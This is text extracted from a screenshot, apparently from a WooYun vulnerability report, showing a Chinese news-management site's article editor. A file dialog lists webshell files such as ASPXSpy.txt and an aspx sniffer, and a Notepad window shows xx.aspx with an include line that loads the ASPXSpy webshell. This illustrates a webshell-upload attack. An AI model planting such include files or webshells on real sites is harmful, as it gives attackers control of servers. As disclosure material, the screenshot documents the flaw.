 当前位置：编辑管理
新闻类别：
十市县传真
新闻类型：
文字新闻
新闻标题：
wooyuntest
图片：
是否显示：
显示
附件：
B I U abc X₂
样式
源代码
新闻正文：
选择要加载的文件
查找范围(I):
aspx
Recent
桌面
我的文档
我的电脑
网上邻居
1.aspx
1.jpg
about.aspx
Aspx.aspx
ASPXSpy.txt
sniffer--aspx嗅探工具.aspx
webadmin.aspx
xx.aspx
文件名(N):
文件类型(T):
所有文件(*.*)
xx.aspx - 记事本
文件(F) 编辑(E) 格式(O)
查看(V) 帮助(H)
<!--#include
file="ASPXSpy.txt"-->
www.wooyun.org